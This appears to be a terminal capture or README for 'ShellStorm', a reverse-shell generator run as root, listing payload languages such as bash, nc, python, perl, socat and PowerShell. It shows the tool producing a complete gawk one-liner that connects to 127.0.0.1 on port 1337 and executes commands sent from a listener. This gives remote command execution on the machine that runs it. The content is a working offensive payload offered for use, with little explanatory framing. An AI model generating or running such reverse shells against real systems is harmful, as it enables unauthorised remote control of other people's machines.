 root@ghost:/home/ghost/ShellStorm
File Actions Edit View Help
Languages:
[+] asp
[+] awk
[+] bash
[+] c
[+] cpan
[+] gawk
[+] golang
[+] java
[+] nc
[+] nodejs
[+] openssl
[+] perl
[+] php
[+] php-daemon
[+] php-simple
[+] ps1
[+] ps1-ds  (download string)
[+] python
[+] ruby
[+] sbd
[+] socat
[+] telnet
Home
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─# bash shellstorm.sh gawk 127.0.0.1 1337
══════════[ GAWK ]══════════
gawk 'BEGIN {P=1337;S="> ";H="127.0.0.1";V="/inet/tcp/0/"H"/"P;while(1){do{printf S|&V;V|&getline c;if(c){while((c|&getline)>0)print $0|&V;close(c)}}while(c≠"exit")c
lose(V)}}'
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─#